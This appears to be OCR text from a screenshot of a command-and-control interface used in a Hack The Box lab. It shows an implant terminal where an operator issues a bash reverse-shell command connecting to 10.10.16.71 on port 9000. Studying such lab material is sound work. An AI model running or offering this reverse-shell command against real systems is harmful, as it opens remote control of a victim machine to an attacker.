 127.0.0.1:7096/ImplantInt
Online - Reverse Shell Ge
https://127.0.0.1:7096/ImplantInteract
80%
HTB Account
1
IMPLANTS
BROWSERS
TERMINAL
2
TERMINAL 1
3
caden64 Issued terminal command nohup /bin/bash -i >& /dev/tcp/10.10.16.71/9000 0>&1 & @ 2025-01-22 21:02:19
5
Command
4
SEND